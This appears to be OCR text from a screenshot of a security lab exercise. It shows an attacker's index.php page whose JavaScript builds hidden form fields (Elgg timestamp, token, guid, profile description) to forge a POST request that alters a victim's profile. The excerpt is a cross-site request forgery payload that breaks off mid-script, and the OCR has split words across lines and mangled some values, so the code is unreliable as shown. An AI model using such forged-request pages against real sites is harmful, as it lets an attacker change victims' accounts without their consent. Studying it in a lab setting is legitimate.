 [05/23/19]seed@VM:.../Attacker$ cat index.php
<html>
<body>
<h1>Halaman Ini mengandung POST REQUEST.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attac
ers.
// The entries are made hidden, so the victim won’t be able to s
e them.
fields += "<input type='hidden' name='name' value='boby'>";
fields += "<input type='hidden' name = '__elgg_ts' value ='15586
0846'/>";
fields += "<input type='hideen' name = '__elgg_token' value ='_w
sUPZVnaZLhlR9kBFFlQ'/>"
fields += "<input type='hidden' name='briefdescription' value='A
ice_Hacker_man'>";
fields += "<input type='hidden' name='accesslevel[briefdescripti
n]' value='2'>";
fields += "<input type='hidden' name='guid' value='43'>";
// Create a <form> element.
var p = document.createElement("form");